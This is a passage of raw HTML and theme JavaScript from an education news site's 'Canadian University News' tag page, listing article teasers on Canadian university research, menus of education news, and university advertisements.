block_td_uid_16_697d595a4b2f7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697d595a4b2f7_rand","tdc_css_class":"td_uid_16_697d595a4b2f7_rand","tdc_css_class_style":"td_uid_16_697d595a4b2f7_rand_style"}';
block_td_uid_16_697d595a4b2f7.td_column_number = "3";
block_td_uid_16_697d595a4b2f7.block_type = "td_block_mega_menu";
block_td_uid_16_697d595a4b2f7.post_count = "5";
block_td_uid_16_697d595a4b2f7.found_posts = "23";
block_td_uid_16_697d595a4b2f7.header_color = "";
block_td_uid_16_697d595a4b2f7.ajax_pagination_infinite_stop = "";
block_td_uid_16_697d595a4b2f7.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_697d595a4b2f7);
</script><div id=td_uid_16_697d595a4b2f7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697d595a4b2f7" data-td_block_id="td_uid_16_697d595a4b2f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697d595a4b2f7" data-td_block_id="td_uid_16_697d595a4b2f7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_697d595a4fcbf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_697d595a4fcbf" ><script>var block_td_uid_17_697d595a4fcbf = new tdBlock();
block_td_uid_17_697d595a4fcbf.id = "td_uid_17_697d595a4fcbf";
block_td_uid_17_697d595a4fcbf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_697d595a4fcbf_rand","tdc_css_class":"td_uid_17_697d595a4fcbf_rand","tdc_css_class_style":"td_uid_17_697d595a4fcbf_rand_style"}';
block_td_uid_17_697d595a4fcbf.td_column_number = "3";
block_td_uid_17_697d595a4fcbf.block_type = "td_block_mega_menu";
block_td_uid_17_697d595a4fcbf.post_count = "5";
block_td_uid_17_697d595a4fcbf.found_posts = "842";
block_td_uid_17_697d595a4fcbf.header_color = "";
block_td_uid_17_697d595a4fcbf.ajax_pagination_infinite_stop = "";
block_td_uid_17_697d595a4fcbf.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_697d595a4fcbf);
</script><div id=td_uid_17_697d595a4fcbf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_697d595a4fcbf" data-td_block_id="td_uid_17_697d595a4fcbf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_697d595a4fcbf" data-td_block_id="td_uid_17_697d595a4fcbf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Canadian University News</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Canadian University News</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/queens-health-researcher-receives-inaugural-canadian-cancer-society-lifetime-contribution-prize.html" rel="bookmark" class="td-image-wrap" title="Queen&#8217;s health researcher receives inaugural Canadian Cancer Society Lifetime Contribution Prize"><img class="entry-thumb" src="[data-uri]"alt="" title="Queen&#8217;s health researcher receives inaugural Canadian Cancer Society Lifetime Contribution Prize" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/05/E1MKeNpXsAYD5TE-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/queens-health-researcher-receives-inaugural-canadian-cancer-society-lifetime-contribution-prize.html" rel="bookmark" title="Queen&#8217;s health researcher receives inaugural Canadian Cancer Society Lifetime Contribution Prize">Queen&#8217;s health researcher receives inaugural Canadian Cancer Society Lifetime Contribution Prize</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Joseph Pater, Professor Emeritus at Queen’s University, is the recipient of the Canadian Cancer Society Lifetime Contribution Prize, a new honour from the Canadian Cancer Society (CCS).            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/collaborative-study-of-natural-hydrocarbon-seep-in-canadas-arctic-reveals-presence-of-methane-degrading-bacteria-healthy-animal-population.html" rel="bookmark" class="td-image-wrap" title="Collaborative study of natural hydrocarbon seep in Canada&#8217;s Arctic reveals presence of methane-degrading bacteria, healthy animal population"><img class="entry-thumb" src="[data-uri]"alt="" title="Collaborative study of natural hydrocarbon seep in Canada&#8217;s Arctic reveals presence of methane-degrading bacteria, healthy animal population" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/05/DSC00095-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/collaborative-study-of-natural-hydrocarbon-seep-in-canadas-arctic-reveals-presence-of-methane-degrading-bacteria-healthy-animal-population.html" rel="bookmark" title="Collaborative study of natural hydrocarbon seep in Canada&#8217;s Arctic reveals presence of methane-degrading bacteria, healthy animal population">Collaborative study of natural hydrocarbon seep in Canada&#8217;s Arctic reveals presence...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Residents of the Nunavut hamlet of Clyde River and the nearby communities have long known about a naturally occurring hydrocarbon seep in Baffin Bay’s Scott Inlet.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/humans-have-been-altering-the-environment-with-fire-for-at-least-85000-years-new-study.html" rel="bookmark" class="td-image-wrap" title="Humans have been altering the environment with fire for at least 85,000 years: new study"><img class="entry-thumb" src="[data-uri]"alt="" title="Humans have been altering the environment with fire for at least 85,000 years: new study" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/05/Malawi-phytolith-processing-in-the-lab-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/humans-have-been-altering-the-environment-with-fire-for-at-least-85000-years-new-study.html" rel="bookmark" title="Humans have been altering the environment with fire for at least 85,000 years: new study">Humans have been altering the environment with fire for at least...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Amultinational study led by Yale and including a University of Calgary research team provides the earliest evidence to date of ancient humans significantly altering entire ecosystems with fire.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/university-of-alberta-lab-reveals-how-a-much-needed-oral-antiviral-drug-confuses-the-replication-machinery-of-sars-cov-2.html" rel="bookmark" class="td-image-wrap" title="University of Alberta lab reveals how a much-needed oral antiviral drug confuses the replication machinery of SARS-CoV-2"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Alberta lab reveals how a much-needed oral antiviral drug confuses the replication machinery of SARS-CoV-2" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/05/2021051302-remdesivir-2nd-mechanism-matthias-gotte-banner-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/covid-19" class="td-post-category">COVID-19</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/university-of-alberta-lab-reveals-how-a-much-needed-oral-antiviral-drug-confuses-the-replication-machinery-of-sars-cov-2.html" rel="bookmark" title="University of Alberta lab reveals how a much-needed oral antiviral drug confuses the replication machinery of SARS-CoV-2">University of Alberta lab reveals how a much-needed oral antiviral drug...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                A University of Alberta virology lab has uncovered how an oral antiviral drug works to attack the SARS-CoV-2 virus, in findings published May 10 in the Journal of Biological Chemistry.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_18_697d595a5a53b_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_19_697d595a5aa01_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_697d595a5ae78_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_697d595a5ae78" ><script>var block_td_uid_20_697d595a5ae78 = new tdBlock();
block_td_uid_20_697d595a5ae78.id = "td_uid_20_697d595a5ae78";
block_td_uid_20_697d595a5ae78.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_697d595a5ae78_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_697d595a5ae78_rand","tdc_css_class_style":"td_uid_20_697d595a5ae78_rand_style"}';
block_td_uid_20_697d595a5ae78.td_column_number = "1";
block_td_uid_20_697d595a5ae78.block_type = "td_block_7";
block_td_uid_20_697d595a5ae78.post_count = "4";
block_td_uid_20_697d595a5ae78.found_posts = "139";
block_td_uid_20_697d595a5ae78.header_color = "#";
block_td_uid_20_697d595a5ae78.ajax_pagination_infinite_stop = "";
block_td_uid_20_697d595a5ae78.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_20_697d595a5ae78);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_20_697d595a5ae78 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
